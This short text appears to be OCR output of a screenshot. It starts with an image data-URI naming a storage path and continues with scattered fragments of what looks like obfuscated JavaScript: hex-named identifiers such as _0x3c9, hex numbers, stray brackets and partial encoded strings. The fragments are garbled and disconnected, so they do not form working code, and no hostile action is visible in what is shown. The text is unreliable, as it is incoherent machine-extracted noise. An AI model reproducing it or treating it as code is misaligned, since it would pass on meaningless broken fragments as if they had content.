
ARQFQA8A
gNUwI="
; 

n
 _0x3c9
n
 _0x3c9
rn
 _0x50
 _0x3c98
_0x3b14
_0x50b0
n
 _0x3c9
x1d8593,
x4a7708,
x1982ed,
x403
,
0x4
xfec
+-
0x
0x4109c6
1AE'
))/
)*(parse
0x341
,
0x
-
0x1
*-
0x
_0xd49f7
]());}}}
y'
,
'BunV
jxmk
'
,
'xwhT